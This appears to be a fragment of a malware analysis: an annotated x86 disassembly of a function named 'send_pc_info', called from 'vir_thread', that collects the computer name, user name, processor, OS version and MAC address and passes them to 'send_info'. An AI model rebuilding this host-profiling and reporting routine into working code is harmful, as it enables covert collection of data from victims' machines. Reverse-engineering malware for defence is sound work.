 10009B50 send_pc_info    proc near               ; CODE XREF: vir_thread+303↓p
10009B50                 push    esi
10009B51                 mov     esi, ecx
10009B53                 call    get_computer_name
10009B58                 mov     ecx, esi
10009B5A                 call    get_user_name
10009B5F                 mov     ecx, esi
10009B61                 call    get_processor_info
10009B66                 mov     ecx, esi
10009B68                 call    get_system_version
10009B6D                 mov     ecx, esi
10009B6F                 call    get_mac_info
10009B74                 mov     ecx, esi
10009B76                 call    sub_10009F30
10009B7B                 mov     ecx, esi
10009B7D                 call    send_info
10009B82                 mov     eax, [esi+24h]
10009B85                 test    eax, eax
10009B87                 jz      short loc_10009B90
10009B89                 mov     ecx, esi
10009B8B                 call    get_net_user
10009B90
10009B90 loc_10009B90:                           ; CODE XREF: send_pc_info+37↑j
10009B90                 mov     al, 1
10009B92                 pop     esi
10009B93                 retn
10009B93 send_pc_info    endp